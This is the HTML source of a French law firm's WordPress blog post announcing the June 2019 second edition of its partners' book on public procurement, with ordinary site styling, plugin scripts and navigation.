<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/5945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=5945' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-5945 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-header-transparent-substitute" ></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-none" ><div class=" kleanity-sidebar-center kleanity-column-60 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-5945" class="post-5945 post type-post status-publish format-standard hentry category-actualites-du-cabinet">
<div class="kleanity-single-article" >
<header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Passation des marchés publics – Ouvrage</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2019/05/16/">16 mai 2019</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/passation-des-marches-publics-ouvrage/#respond" >No comments</a></div></div></div></header><div class="kleanity-single-article-content"><p>La seconde édition de l’ouvrage « Passation des marchés publics » rédigé par Aymeric Hourcabie, Cécile Fontaine et Ann-Charlotte Bérard Walsh paraîtra aux Editions du Moniteur en juin 2019.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-5946 aligncenter" src="https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D-200x300.jpg" alt="" width="200" height="300" srcset="https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D-200x300.jpg 200w, https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div></div></div></div><div class="kleanity-bottom-page-builder-container kleanity-container" ><div class="kleanity-bottom-page-builder-sidebar-wrap kleanity-sidebar-style-none" ><div class="kleanity-bottom-page-builder-sidebar-class" ><div class="kleanity-bottom-page-builder-content kleanity-item-pdlr" ><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/passation-des-marches-publics-ouvrage/&#038;title=Passation+des+march%C3%A9s+publics+%E2%80%93+Ouvrage" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/passation-des-marches-publics-ouvrage/&#038;title=Passation+des+march%C3%A9s+publics+%E2%80%93+Ouvrage" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/passation-des-marches-publics-ouvrage/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Passation+des+march%C3%A9s+publics+%E2%80%93+Ouvrage+https://ahavocats.fr/passation-des-marches-publics-ouvrage/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/passation-des-marches-publics-ouvrage/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
